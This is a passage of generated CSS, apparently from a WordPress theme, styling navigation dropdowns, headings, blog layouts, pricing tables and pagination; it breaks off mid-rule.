    .drop_down .second .inner ul li ul,
    .shopping_cart_dropdown,
    li.narrow .second .inner ul,
    .header_top #lang_sel ul ul,
    .header_top #lang_sel_click ul ul,
    .header_bottom #lang_sel ul ul,
    .header_bottom #lang_sel_click  ul ul,
    .header-widget.widget_nav_menu ul ul,
    .drop_down .wide.wide_background .second{
    background-color: rgba(209,22,51,1);
    }





        li.narrow .second .inner ul{
        padding-top: 10px;
        }
                .drop_down .narrow .second .inner ul li ul,
    .drop_down.slide_from_bottom .narrow .second .inner ul li:hover ul,
    .drop_down.slide_from_top .narrow .second .inner ul li:hover ul{
    top:-10px;
    }




    li.narrow .second .inner ul{
    padding-bottom: 10px;
    }

    .drop_down .wide .second .inner > ul{
    padding-top: 20px;
    }

    .drop_down .wide .second .inner > ul{
    padding-bottom: 20px;
    }

    .drop_down li:not(.wide_background) .second{
    border-top: 0 !important;
    }

    .drop_down li.wide_background .second{
    border-top: 0 !important;
    }

    .drop_down .second .inner > ul > li:last-child > a,
    .drop_down .second .inner > ul > li > ul > li:last-child > a,
    .drop_down .second .inner > ul > li > ul > li > ul > li:last-child > a{
    border-bottom:1px solid transparent;
    }



    nav.main_menu > ul > li > a > span.item_inner{
     line-height: 28px;     }

    nav.main_menu > ul > li > a{
     color: #ffffff;          font-size: 18px;      font-style: normal;      font-weight: 900;      text-transform: uppercase;          }

    .header_bottom #lang_sel > ul > li > a,
    .header_bottom #lang_sel_click > ul > li > a,
    .header_bottom #lang_sel ul > li:hover > a{
     color: #ffffff !important;          font-size: 18px !important;      font-style: normal;      font-weight: 900;      text-transform: uppercase;          }









































    
    



    nav.main_menu > ul > li.active > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a{
    color: #fedc57;
    }

    .light:not(.sticky) nav.main_menu > ul > li.active > a{
    color: #fedc57;
    }

    .dark:not(.sticky) nav.main_menu > ul > li.active > a{
    color: #fedc57;
    }


    nav.main_menu > ul > li:hover > a,
    nav.main_menu > ul > li.active:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
    .header_bottom #lang_sel ul li a:hover,
    .header_bottom #lang_sel_click > ul > li a:hover{
    color: #fedc57 !important;
    }

    nav.main_menu.line_under > ul > li > a .item_text:before,
    nav.main_menu.line_spread > ul > li > a .item_text:before{
    background-color: #fedc57;
    }

    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a,
    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active:hover > a{
    color: #ffffff !important;
    }

    .light:not(.sticky):not(.scrolled) nav.main_menu.line_spread > ul > li:hover > a .item_text:before,
    .light:not(.sticky):not(.scrolled) nav.main_menu.line_under > ul > li:hover > a .item_text:before,
    .light:not(.sticky):not(.scrolled) nav.main_menu.line_spread > ul > li > a .item_text:before,
    .light:not(.sticky):not(.scrolled) nav.main_menu.line_under > ul > li > a .item_text:before{
    background-color: #ffffff !important;
    }

    .dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a,
    .dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active:hover > a{
    color: #ffffff !important;
    }

    .dark:not(.sticky):not(.scrolled) nav.main_menu.line_spread > ul > li:hover > a .item_text:before,
    .dark:not(.sticky):not(.scrolled) nav.main_menu.line_under > ul > li:hover > a .item_text:before,
    .dark:not(.sticky):not(.scrolled) nav.main_menu.line_spread > ul > li > a .item_text:before,
    .dark:not(.sticky):not(.scrolled) nav.main_menu.line_under > ul > li > a .item_text:before{
    background-color: #ffffff !important;
    }


    nav.main_menu > ul > li > a span.item_inner{
    padding: 0  15px;
    }



            nav.main_menu > ul > li:hover > a > span.item_inner,
        header.sticky nav.main_menu > ul > li:hover > a > span.item_inner,
        nav.main_menu > ul > li.active:hover > a > span.item_inner,
        header.sticky nav.main_menu > ul > li.active:hover > a > span.item_inner		{
        background-color: #;
        }
    
            nav.main_menu > ul > li:hover > a,
        nav.main_menu > ul > li.active:hover > a,
        header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
        header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a{
        color: #fedc57 !important;
        }
    


    .drop_down .second .inner > ul > li > a,
    .drop_down .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4,
    .shopping_cart_dropdown ul li.empty_cart{
     color: #ffffff;          font-size: 18px;      line-height: 28px;         font-weight: 900;      text-transform: uppercase;          }

    .shopping_cart_dropdown ul li
    .item_info_holder .item_left a,
    .shopping_cart_dropdown ul li .item_info_holder .item_right .amount,
    .shopping_cart_dropdown .cart_bottom .subtotal_holder .total,
    .shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{
    color: #ffffff;
    }

    .header_bottom #lang_sel ul li li a,
    .header_bottom #lang_sel_click  ul li  ul li a,
    .header_top #lang_sel ul ul a,
    .header_top #lang_sel_click ul ul a{
     color: #ffffff!important;          font-size: 18px !important;      line-height: 28px;         font-weight: 900;      text-transform: uppercase;          }

    .drop_down .second .inner > ul > li:hover > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children:hover > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children:hover > a,
    .header_bottom #lang_sel ul li li:hover a,
    .header_bottom #lang_sel_click  ul li  ul li:hover a,
    .header_top #lang_sel ul li:hover > a,
    .header_top #lang_sel_click ul li:hover > a{
    color: #fedc57 !important;
    }

    .drop_down li:not(.wide) .second .inner > ul > li:hover{
    background-color: #fedc57;
    }

    .drop_down .wide .second>.inner>ul>li.sub>ul>li>a,
    .drop_down .second .inner ul li a,
    .drop_down .wide .second ul li a,
    .drop_down .second .inner ul.right li a{
    padding-top: 5px;padding-bottom: 5px;    }




    .drop_down .second .inner>ul,
    li.narrow .second .inner ul,
    .drop_down .narrow .second .inner ul li ul{
    border: none;
    }

            .drop_down .wide_background .second{
        border-left:none;
        border-right:none;
        border-bottom:none;
        }

                    .drop_down .wide_background .second{
            border-top:none;
            }
        
        .drop_down .second .inner ul.right li ul{
    margin-left: 0;
    }




    .drop_down .wide .second .inner>ul>li>a{
     color: #ffffff;             font-family: 'Actor', sans-serif !important;
         font-size: 18px;      line-height: 28px;      font-style: normal;      font-weight: 900;      text-transform: uppercase;          }
    .drop_down .wide .second .inner > ul > li:hover > a {
    color: #fedc57 !important;
    }
    .drop_down .wide .second .inner > ul > li:hover{
    background-color: #fedc57 ;
    }


    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second .inner ul.right > li > a{
     padding-top: 5px;     }

    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second .inner ul.right > li > a{
     padding-bottom: 5px;     }



    .drop_down .second .inner ul li.sub ul li a{
     color: #ffffff;           font-size: 18px;       line-height: 28px;       font-style: normal;        font-weight: 900;       text-transform: uppercase;          }
    .drop_down .second .inner ul li.sub ul li:not(.flex-active-slide):hover > a:not(.flex-prev):not(.flex-next),
    .drop_down .second .inner ul li ul li:not(.flex-active-slide):hover > a:not(.flex-prev):not(.flex-next){
    color: #fedc57 !important;
    }

    .drop_down .second .inner ul li.sub ul li:hover,
    .drop_down .second .inner ul li ul li:hover{
    background-color: #fedc57;
    }

    .drop_down .wide .second .inner ul li.sub ul li a,
    .drop_down .wide .second ul li ul li a{
     color: #ffffff;           font-size: 18px;       line-height: 28px;       font-style: normal;        font-weight: 900;       text-transform: uppercase;          }
    .drop_down .wide .second .inner ul li.sub ul li:not(.flex-active-slide) > a:not(.flex-prev):not(.flex-next):hover,
    .drop_down .wide .second .inner ul li ul li:not(.flex-active-slide) > a:not(.flex-prev):not(.flex-next):hover{
    color: #fedc57 !important;
    }

    .drop_down .wide .second .inner ul li.sub ul li:hover,
    .drop_down .wide .second .inner ul li ul li:hover{
    background-color: #fedc57;
    }


    header.scrolled nav.main_menu > ul > li > a > span.item_inner,
    header.light.scrolled nav.main_menu > ul > li > a > span.item_inner,
    header.dark.scrolled nav.main_menu > ul > li > a > span.item_inner{
     color: #ffffff;          font-size: 18px;      line-height: 28px !important;      font-style: normal;      font-weight: 900;      text-transform: uppercase;          }
    header.scrolled .side_menu_button_wrapper .side_menu_button a{
     line-height: 28px !important;     }
    header.scrolled .eltd_icon_shade.eltd_icon_shortcode > a > *,
    header.light.scrolled .eltd_icon_shade.eltd_icon_shortcode > a > *,
    header.dark.scrolled .eltd_icon_shade.eltd_icon_shortcode > a > *,
    header.scrolled .side_menu_button_wrapper .side_menu_button a,
    header.light:not(.sticky).scrolled .side_menu_button_wrapper .side_menu_button > a,
    header.dark:not(.sticky).scrolled .side_menu_button_wrapper .side_menu_button > a{
     color: #ffffff !important;     }
    header.scrolled nav.main_menu > ul > li > a:hover > span,
    header.scrolled nav.main_menu > ul > li:hover > a > span,
    header.scrolled nav.main_menu > ul > li.active > a > span,
    header.scrolled nav.main_menu > ul > li > a:hover > i,
    header.scrolled nav.main_menu > ul > li:hover > a > i,
    header.scrolled nav.main_menu > ul > li.active > a > i,
    header.scrolled .side_menu_button a:hover,
    .light.scrolled nav.main_menu > ul > li > a:hover,
    .light.scrolled nav.main_menu > ul > li.active > a,
    .light.scrolled .side_menu_button a:hover,
    .dark.scrolled nav.main_menu > ul > li > a:hover,
    .dark.scrolled nav.main_menu > ul > li.active > a,
    .dark.scrolled .side_menu_button a:hover,
    header.dark.scrolled .eltd_icon_shade.eltd_icon_shortcode > a:hover > *,
    header.dark.scrolled .eltd_icon_shade.eltd_icon_shortcode > a:hover > *,
    header.scrolled .side_menu_button_wrapper .eltd_icon_shade.eltd_icon_shortcode > a:hover > *,
    header.light:not(.sticky).scrolled .side_menu_button_wrapper .side_menu_button > a:hover,
    header.dark:not(.sticky).scrolled .side_menu_button_wrapper .side_menu_button > a:hover{
    color: #fedc57 !important;
    }

    header.sticky nav.main_menu > ul > li > a > span.item_inner,
    header.light.sticky nav.main_menu > ul > li > a > span.item_inner,
    header.dark.sticky nav.main_menu > ul > li > a > span.item_inner{
     color: #ffffff;          font-size: 18px;      line-height: 28px !important;      font-style: normal;      font-weight: 900;      text-transform: uppercase;          }


    header.sticky .side_menu_button a,
    header.sticky .eltd_icon_shade.eltd_icon_shortcode > a > *,
    header.sticky .side_menu_button_wrapper .side_menu_button a{
     color: #ffffff;     }

    header.sticky nav.main_menu > ul > li > a:hover span,
    header.sticky nav.main_menu > ul > li.active > a span,
    header.sticky nav.main_menu > ul > li:hover > a > span,
    header.sticky nav.main_menu > ul > li > a:hover > i,
    header.sticky nav.main_menu > ul > li:hover > a > i,
    header.sticky nav.main_menu > ul > li.active > a > i,
    .light.sticky nav.main_menu > ul > li > a:hover,
    .light.sticky nav.main_menu > ul > li.active > a,
    .dark.sticky nav.main_menu > ul > li > a:hover,
    .dark.sticky nav.main_menu > ul > li.active > a,
    header.sticky .eltd_icon_shade.eltd_icon_shortcode > a:hover > *{
    color: #fedc57 !important;
    }

    nav.mobile_menu ul li a,
    nav.mobile_menu ul li h4{
     color: #ffffff;          font-size: 14px;      line-height: 24px;      font-style: normal;      font-weight: 900;      text-transform: uppercase;          }
            nav.mobile_menu ul > li.has_sub > span.mobile_arrow{
        color: #ffffff;
        }
    

    nav.mobile_menu ul > li.has_sub > span.mobile_arrow{
    height: 42px;
    line-height: 42px;
    }
    
    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    nav.mobile_menu ul li.active > h4{
    color: #fedc57;
    }

    @media only screen and (max-width: 1000px){
    .header_bottom,
    nav.mobile_menu{
    background-color: #d11633 !important;
    }
    }




    .eltd_image_with_text_over .content_title{
    font-size: 22px;line-height: 24px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }


    .eltd_list.circle ul>li,
    .eltd_list.line ul>li{
    font-size: 18px !important;line-height: 28px;font-weight: 500;font-style: normal;color: #818181;margin-bottom: 24px    }

    .eltd_list.circle ul>li:before{
    background-color: #e31837;
    }

    .eltd_list.line ul>li:before{
    color: #e31837;
    }



    .ordered ol li,
    .eltd_list.number ul>li{
    font-size: 18px !important;line-height: 28px;font-weight: 500;font-style: normal;color: #818181    }

    .ordered ol>li:before,
    .eltd_list.number ul>li:before{
    color: #e31837;
    }





    h1{
       color: #3a5269;         font-size: 48px;     line-height: 70px;     font-style: normal;     font-weight: 800;     letter-spacing: 0px;     text-transform: uppercase;     }

    .title.title_size_small h1,
    .title.title_size_small .title_like_separator .vc_text_separator.full .separator_content{
    font-size: 2013px;         }
    .title.title_size_medium h1,
    .title.title_size_medium .title_like_separator .vc_text_separator.full .separator_content{
    color: #ffffff;         font-style: normal;     font-size: 30px;         font-weight: 500;     letter-spacing: 0px;     text-transform: uppercase;     }
    .title.title_size_large h1,
    .title.title_size_large .title_like_separator .vc_text_separator.full .separator_content{
                font-size: 36px;         font-weight: 500;         text-transform: uppercase;     }


    h2{
        font-size: 33px;     line-height: 50px;     font-style: normal;     font-weight: 800;     letter-spacing: 0px;     text-transform: uppercase;     }
    h2, h2 a{
    color: #3a5269;     }
    h3{
        font-size: 20px;         font-style: normal;     font-weight: 800;     letter-spacing: 0px;     text-transform: uppercase;     }
    h3, h3 a{
    color: #3a5269;     }
    h4{
        font-size: 17px;     line-height: 29px;     font-style: normal;     font-weight: 400;     letter-spacing: 0px;     text-transform: capitalize;     }
    h4, h4 a{
    color: #3a5269;     }
    h5{
        font-size: 16px;     line-height: 24px;     font-style: normal;     font-weight: 700;     letter-spacing: 0px;     text-transform: capitalize;     }
    h5, h5 a{
    color: #3a5269;     }
    h6{
        font-size: 13px;     line-height: 15px;     font-style: normal;      font-weight: 700;     letter-spacing: 0px;     text-transform: capitalize;     }
    h6, h6 a{
    color: #3a5269;     }


    p{
    font-size: 15px;line-height: 25px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #616d7b    }

    .woocommerce .select2-container.orderby .select2-choice,
    .woocommerce-page .select2-container.orderby .select2-choice,
    .woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choice,
    .woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choices,
    .woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choice,
    .woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choices,
    .woocommerce div.cart-collaterals .select2-container .select2-choice,
    .woocommerce-page div.cart-collaterals .select2-container .select2-choice,
    .woocommerce .chosen-container.chosen-container-single .chosen-single,
    .woocommerce-page .chosen-container.chosen-container-single .chosen-single,
    .woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,
    .woocommerce select#pa_color,
    .woocommerce-cart table.cart tbody tr td a,
    .woocommerce-checkout .checkout table tbody tr td a,
    .woocommerce table.cart tbody tr span.amount,
    .woocommerce-page table.cart tbody span.amount,
    .woocommerce .content input[type="text"]:not(.eltd_search_field):not(.qty),
    .woocommerce-page .content input[type="text"]:not(.eltd_search_field):not(.qty),
    .woocommerce .content textarea,
    .woocommerce-page .content textarea,
    .woocommerce .content input[type="password"],
    .woocommerce-page .content input[type="password"],
    .woocommerce form.checkout table.shop_table span.amount,
    .woocommerce-checkout table.shop_table td span.amount,
    .woocommerce-account table.shop_table td span.amount,
    .woocommerce .widget #searchform input[type='text'],
    aside.sidebar .widget_product_search form#searchform input#s,
    .woocommerce .widget #searchsubmit,
    aside.sidebar .widget_product_search form#searchform input#searchsubmit,
    .select2-drop,
    .select2-container-multi .select2-choices .select2-search-choice{
    color: #616d7b;
    }


    a, p a{
    color: #e31837;    font-style: normal;    font-weight: 600;        }

    a:hover,
    p a:hover{
    color: #790d1d;        }





    .title.title_size_small h1, .title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
    color: #3a5269;         font-size: 2013px;         font-style: normal;     font-weight: 800;     letter-spacing: 0px;     text-transform: uppercase;     }

    .subtitle, .title_holder .title_subtitle_holder .subtitle.subtitle_like_separator .separator_content{
    color: #3a5269;         font-size: 13px;         font-style: normal;     font-weight: 800;          letter-spacing: 0px;     }


    .subtitle.small_subtitle,
    .title_holder .title_subtitle_holder .subtitle.small_subtitle.subtitle_like_separator .separator_content{
            font-size: 13px;     line-height: 26px;     font-style: normal;     font-weight: 800;     text-transform: uppercase;      letter-spacing: 0px;     }

    .subtitle.large_subtitle,
    .title_holder .title_subtitle_holder .subtitle.large_subtitle.subtitle_like_separator .separator_content{
            font-size: 36px;     line-height: 50px;     font-style: normal;     font-weight: 500;     text-transform: uppercase;      letter-spacing: 0px;     }

    .breadcrumb a, .breadcrumb span{
    color: #ffffff;             font-family: 'Istok Web', sans-serif;
        font-size: 15px;     line-height: 25px;     font-style: normal;     font-weight: 900;     text-transform: none;         }

    .breadcrumb a:hover, .breadcrumb span.current{
    color: #fec057;
    }


    .blog_holder.blog_single .author_description .author_text_holder .author_name{
    font-size: 13px;line-height: 18px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }







        .blog_holder.blog_standard_type .social_share_dropdown ul li a,
        .blog_holder.blog_standard_type .social_share_dropdown ul li .social_network_icon,
        .blog_holder.blog_standard_type article .social_share_list_holder ul li i{
        color:  #e31837 ;
        }
                .blog_holder.blog_standard_type article.format-quote .social_share_dropdown ul li a,
        .blog_holder.blog_standard_type article.format-quote .social_share_dropdown ul li .social_network_icon,
        .blog_holder.blog_standard_type article.format-quote .social_share_list_holder ul li i,
        .blog_holder.blog_standard_type article.format-link .social_share_dropdown ul li a,
        .blog_holder.blog_standard_type article.format-link .social_share_dropdown ul li .social_network_icon,
        .blog_holder.blog_standard_type article.format-link .social_share_list_holder ul li i{
        color:  #e31837 ;
        }
                .blog_holder.blog_standard_type article.format-link .post_text_inner:hover .social_share_list_holder a > *,
        .blog_holder.blog_standard_type article.format-quote .post_text_inner:hover .social_share_list_holder a > *{
        color:  #e31837;
        }
                        .blog_holder.blog_standard_type .social_share_dropdown ul li:hover,
        .blog_holder.blog_standard_type .social_share_dropdown ul li:hover a span.social_network_icon,
        .blog_holder.blog_standard_type article .social_share_list_holder ul li i:hover{
        color:  #f19801 !important;
        }
                .blog_holder.blog_standard_type article.format-quote .social_share_dropdown ul li:hover,
        .blog_holder.blog_standard_type article.format-quote .social_share_dropdown ul li:hover a span.social_network_icon,
        .blog_holder.blog_standard_type article.format-quote .social_share_list_holder ul li i:hover,
        .blog_holder.blog_standard_type article.format-link .social_share_dropdown ul li:hover,
        .blog_holder.blog_standard_type article.format-link .social_share_dropdown ul li:hover a span.social_network_icon,
        .blog_holder.blog_standard_type article.format-link .social_share_list_holder ul li i:hover{
        color:  #f19801 !important;
        }
    















    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2{
    font-size: 33px;line-height: 44px;letter-spacing: 0.5px;font-weight: 700;font-style: normal;text-transform: capitalize    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2 a,
    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2 {
    color: #3a5269;
    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2 a:hover,
    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2:hover{
    color: #fec057;
    }






    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div
    {
    color: #3a5269;
    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a
    {
    color: #e31837;
    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover{
    color: #fec057;
    }





    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info_quote_mark .quote_mark,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info_link_mark .link_mark{
    color: #ad0e14;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover  .post_info_quote_mark .quote_mark,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info_link_mark .link_mark{
    color: #e3121a;
    }



    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner2,
    .blog_holder.blog_masonry_gallery article .post_text .post_info{
    text-align: center    }

    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner .post_icon_holder>span:after{
    color : #ffffff    }

    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover .post_icon_holder>span:after{
    color : #ffffff    }

    .blog_holder.blog_masonry_gallery article .post_icon_holder{
    margin-bottom : 12px    }

    .blog_holder.blog_masonry_gallery article .post_text .post_info{
    margin-top : 14px    }




    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover {
    background-color: rgba(227,18,26,1)
    }


    .blog_holder.blog_masonry_gallery article h4{
    font-family: Raleway, sans-serif;font-size: 18px;line-height: 20px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase    }

    .blog_holder.blog_masonry_gallery article h4 a{
    color: #ffffff;
    }

    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover h4 a{
    color: #ffffff;
    }

    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner .post_info div{
    font-family: Marck Script, sans-serif;font-size: 18px;line-height: 20px;letter-spacing: -1px;font-weight: 400;font-style: normal;text-transform: capitalize    }

    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner .post_info{
    color: #ffffff;
    }

    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner .post_info div a{
    color: #ffffff;
    }


    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover .post_info div a,
    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover .post_info div{
    color: #ffffff;
    }



    .page-template-blog-masonry-gallery .filter_outer.filter_blog{
    text-align: left;    }
    
    body.page-template-blog-masonry-gallery-full-width-php .content .full_width .full_width_inner,
    .content .full_width.blog_masonry_gallery_full_width_template .full_width_inner{
    padding: 2% 2% 0% 2%    }




    .blog_holder.masonry .post_text .post_text_inner,
    .blog_holder.masonry_full_width .post_text .post_text_inner,
    .blog_holder.masonry article.format-link .post_text .post_info,
    .blog_holder.masonry_full_width article.format-link .post_text .post_info,
    .blog_holder.masonry article.format-quote .post_text .post_info,
    .blog_holder.masonry_full_width article.format-quote .post_text .post_info{
    text-align: left    }

















    .blog_holder.masonry article,
    .blog_holder.masonry_full_width article{
    border-width: 1px    }


    .blog_holder.masonry article:not(.format-quote):not(.format-link) h4,
    .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4{
    font-family: Roboto, sans-serif    }








    .blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info,
    .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info{
    color: #e31837;
    }

    .blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a,
    .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a
    {
    color: #fec057;
    }



    .blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover,
    .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover{
    color: #e31837;
    }







    .blog_holder.masonry .post_corner_info_holder .post_date_standard_holder,
    .blog_holder.masonry_full_width .post_corner_info_holder .post_date_standard_holder{
    color: #ffffff;
    }


        .blog_holder.blog_split_column article:not(.format-link):not(.format-quote) .post_content_column.text-wrapper .post_text_inner,
        .blog_holder.blog_split_column article.format-link .post_content_column.text-wrapper,
        .blog_holder.blog_split_column article.format-quote .post_content_column.text-wrapper{
        padding	: 30px 20px 30px 20px;
        }
                .blog_holder.blog_split_column article:not(.format-link):not(.format-quote) .post_content_column.text-wrapper{
        background-color: #f9f9f9;border: 1px solid;border-color: #f9f9f9        }
    









    .blog_holder.blog_split_column article:not(.format-quote):not(.format-link) h2{
    font-size: 22px;line-height: 32px    }





















        



    .blog_vertical_loop article .post_image{
    margin-bottom : 95px !important    }

























    .blog_vertical_loop article .post_image, .blog_vertical_loop_clapper.split .clap-upper {
    height: 400px;
    }

    .blog_vertical_loop_clapper .clap-subtitle h4,
    .blog_vertical_loop_type .post_image_inner .post-subtitle h4 {
    color: #ffffff    }





    .blog_vertical_loop_button .button_icon a:before,
    .blog_vertical_loop_back_button .button_icon a:before{
    font-size: 22px    }
    .blog_vertical_loop_button .button_icon a:before,
    .blog_vertical_loop_back_button .button_icon a:before{
    color: #ffffff    }
    .blog_vertical_loop_button .button_icon a:before,
    .blog_vertical_loop_back_button .button_icon a:before{
    font-weight: 400    }
    .blog_vertical_loop_button .button_icon a:hover:before,
    .blog_vertical_loop_back_button .button_icon a:hover:before{
    color: #ffffff    }
    .blog_vertical_loop_button .button_icon a,
    .blog_vertical_loop_back_button .button_icon a{
    background-color: #fec057    }
    .blog_vertical_loop_button .button_icon a:hover,
    .blog_vertical_loop_back_button .button_icon a:hover{
    background-color: #363636    }


    .service_table_inner,
    .service_table_holder.title_on_top .service_table_inner{
     background-color: transparent;     }


    .service_table_inner li.service_table_title_holder{
      border-color: #dadada;      border-width: 2px;      background-color: transparent;     }

    .service_table_inner li.service_table_title_holder .title_separator{
      background-color: #dadada;      height: 2px;     }

    .service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner{
      border-bottom-color: #dadada;      border-bottom-width: 2px;     }











    .service_table_title_holder .service_title{
    font-size: 16px;line-height: 25px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }



    .service_table_holder .service_table_content,
    .service_table_holder .service_table_content ul li h1,
    .service_table_holder .service_table_content ul li h2,
    .service_table_holder .service_table_content ul li h3,
    .service_table_holder .service_table_content ul li h4,
    .service_table_holder .service_table_content ul li h5,
    .service_table_holder .service_table_content ul li h6,
    .service_table_holder .service_table_content ul li p{
    font-size: 14px;line-height: 27px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #464646    }




    .price_table_inner ul li.table_title{
      border-color: #dadada;      border-width: 2px;         }

    .price_table_inner ul li.table_title .title_separator{
      background-color: #dadada;      height: 2px;     }
    .eltd_pricing_tables .title_on_top .price_table_inner ul li.table_title span{
      border-bottom-color: #dadada;      border-bottom-width: 2px;     }




    .price_table_inner ul li.prices{
         border-color: #dadada;      border-width: 2px;     }

    .eltd_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table{
     border-color: #dadada;      border-width: 2px;     }










    .price_table_inner ul li.table_title .title_content{
    font-family: Raleway, sans-serif;font-size: 16px;line-height: 19px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }

    .price_in_table .mark{
    font-family: Raleway, sans-serif;font-size: 20px;line-height: 23px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .price_in_table .price{
    font-family: Montserrat, sans-serif;font-size: 57px;line-height: 60px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #ffffff    }

    .price_in_table .value{
    font-family: Raleway, sans-serif;font-size: 20px;line-height: 40px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: none;color: #ffffff    }

    .price_table_inner a.qbutton{
    font-size: 13px    }




    .price_table_inner ul li.pricing_table_content{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 27px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #464646    }


    .separator.normal, .separator.with_icon{
                    border-color: #efefef;      border-style: solid;     }

    .separator.small,
    .wpb_column>.wpb_wrapper .separator.small
    {
                  border-color: #efefef;            border-style: solid;     }

    *:not(.title_like_separator):not(.span_subtitle_separator) > .vc_text_separator.full .separator_content
    {
    font-family: Istok Web, sans-serif;font-size: 30px;line-height: 40px;font-weight: 900;font-style: normal;text-transform: none;color: #3a5269    }
    .eltd_message .message_text .message_text_inner{
        color: #ffffff;                         }








    .pagination ul li > a,
    .pagination ul li span,
    .woocommerce-pagination ul.page-numbers li > a,
    .woocommerce-pagination ul.page-numbers li > span,
    .single_links_pages	a span,
    .comment_pager .page-numbers {
    border-color: #fdeaed    }
    .pagination ul li a:hover ,
    .pagination ul li.active span:hover,
    .woocommerce-pagination ul.page-numbers li a:hover ,
    .woocommerce-pagination ul.page-numbers li>span.dots:hover,
    .woocommerce-pagination ul.page-numbers li > span.current:hover,
    .single_links_pages span:hover,
    .woocommerce-pagination ul.page-numbers li span:hover,
    .comment_pager .current,
    .comment_pager .page-numbers:hover,
    .comment_pager .page-numbers.dots:hover	{
    background-color: #790d1d;border-color: #790d1d    }
    .pagination ul li.active > span,
    .woocommerce-pagination ul.page-numbers li > span.current,
    .comment_pager .current,
    .single_links_pages span {
    background-color: #e31837;border-color: #e31837    }

    .pagination ul li > span,
    .pagination ul li > a,
    .pagination_prev_and_next_only ul li > a,
    .pagination ul li.active span,
    .pagination ul li > a.inactive,
    .single_links_pages a span,
    .single_links_pages .single_links_pages_inner > span,
    .comment_pager .page-numbers,
    .woocommerce-pagination ul.page-numbers li>a,
    .woocommerce-pagination ul.page-numbers li>span,
    .woocommerce-pagination ul.page-numbers li span.current,
    .woocommerce-pagination ul.page-numbers li a {
    color: #e31837    }



    .pagination ul li.active span,
    .woocommerce-pagination ul.page-numbers li span.current,
    .single_links_pages .single_links_pages_inner > span,
    .comment_pager .current{
